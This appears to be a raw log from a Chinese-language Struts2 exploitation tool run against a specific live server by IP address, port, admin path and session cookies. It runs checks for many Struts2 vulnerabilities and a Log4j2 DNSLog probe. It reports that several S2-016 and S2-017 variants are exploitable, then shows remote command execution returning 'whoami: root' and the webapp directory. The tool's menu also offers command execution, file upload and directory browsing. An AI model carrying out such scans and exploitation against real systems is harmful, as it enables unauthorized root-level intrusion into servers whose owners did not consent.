 目标网址： http://140.210.223.216:55557/admiiiiiiiiiiin/user.action;jsessionid=16DDED6B9415AF91C58B666F373B3D0D
设置Cookie值 ssionId=96F3F25423E0660E0654B1CE240C3C36 编码： GB2312 请求方式： POST 漏洞编号： S2-016
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
POST方法，S2-045-1漏洞不存在, 响应码: 200
POST方法，S2-045-2漏洞不存在, 响应码: 200
POST方法，S2-045-3漏洞不存在, 响应码: 200
POST方法，S2-045-4漏洞不存在, 响应码: 200
POST方法，S2-016漏洞存在！！！,程序更改为S2-016漏洞测试模式, 响应码: 200
POST方法，S2-016_3漏洞存在！！！,程序更改为S2-016_3漏洞测试模式, 响应码: 302
POST方法，S2-016_4-(unicode编码形式)-漏洞存在！！！,程序更改为S2-016_4漏洞测试模式, 响应码: 200
POST方法，S2-017漏洞存在！！！,程序更改为S2-017漏洞测试模式, 响应码: 302
POST方法，S2-019漏洞不存在, 响应码: 500
POST方法，S2-0192-(脏数据填充、关键字拆分方式)-漏洞不存在, 响应码: 500
POST方法，S2-020漏洞不存在, 响应码: 200
POST方法，S2-021漏洞不存在, 响应码: 200
POST方法，S2-032漏洞不存在, 响应码: 500
POST方法，S2-032-2漏洞不存在, 响应码: 500
POST方法，S2-037漏洞不存在, 响应码: 404
POST方法，S2-DevMode-1漏洞不存在, 响应码: 500
POST方法，S2-DevMode-2漏洞不存在, 响应码: 500
POST方法，S2-005漏洞不存在, 响应码: 500
POST方法，S2-009漏洞不存在, 响应码: 500
POST方法，S2-053漏洞不存在, 响应码: 500
POST方法，S2-048-2漏洞不存在, 响应码: 200
POST方法，S2-048漏洞不存在, 响应码: 500
POST方法，S2-001漏洞不存在
POST方法，S2-013漏洞不存在, 响应码: 500
POST方法，S2-XSS-1漏洞不存在, 响应码: 500
POST方法，S2-XSS-2漏洞不存在, 响应码: 500
whoami: root
当前路径: /usr/local/tomcat/webapps/admiiiiiiiiiiin/